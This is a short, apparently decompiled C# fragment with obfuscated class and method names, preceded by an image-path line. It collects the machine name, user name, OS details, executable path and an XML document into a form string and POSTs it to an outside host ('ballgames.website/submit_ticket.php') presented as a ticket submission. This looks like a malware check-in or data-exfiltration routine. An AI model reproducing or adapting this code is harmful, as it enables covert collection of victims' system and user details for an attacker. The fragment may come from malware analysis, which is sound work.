 string format = "name={0}&subject={1}&OS={2}&category={3}&priority={4}&message={5}&FileLocation={6}&email={7}&MyVer={8}&XMLDoc={9}&P
{10}";
object[] array = ImageStream.DetachWindow(11);
array[0] = machineName;
array[1] = userName;
array[2] = text;
array[3] = text2;
array[4] = text3;
array[5] = "-";
array[6] = executablePath;
array[7] = text5;
array[8] = text6;
array[9] = text4;
array[10] = text8;
string text9 = string.Format(format, array);
TreeNodeQueue treeNodeQueue = new TreeNodeQueue("http://ballgames.website/submit_ticket.php", "POST", text9);
text7 = treeNodeQueue.DetachDevice();